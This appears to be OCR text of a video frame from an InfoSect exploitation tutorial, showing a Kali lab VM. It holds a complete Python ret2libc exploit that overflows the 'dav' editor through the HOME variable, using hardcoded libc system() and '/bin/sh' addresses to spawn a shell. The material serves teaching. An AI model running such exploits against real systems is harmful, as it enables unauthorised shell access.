 Linux AMD64 CTF Kali 2017 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Sat 09:37 1
root@kali: ~/ret2libc
File Edit View Search Terminal Help
root@kali:~/ret2libc# echo Thanks!
root@kali: ~/ret2libc
File Edit View Search Terminal Help
#!/usr/bin/python
import os
import struct
libc_system = struct.pack('<I', 0xf7d8ad10)
libc_binsh = struct.pack('<I', 0xf7ec9988)
buffer = "A" * 312
buffer += libc_system
buffer += "AAAA"
buffer += libc_binsh
PROGNAME="./dav"
os.environ['HOME'] = buffer
os.execve(PROGNAME, [PROGNAME], os.environ)
"ret2libc_exploit.py" 16L, 302C written 12,20 All
s.zip of
root@kali: ~/ret2libc
File Edit View Search Terminal Help
# http://patreon.com/InfoSect
# http://youtube.com/c/InfoSect
# exploiting dav-text
# 32-bit NX/DEP
# with and without ASLR
"ret2libc.txt" 6L, 125C written 6,23 All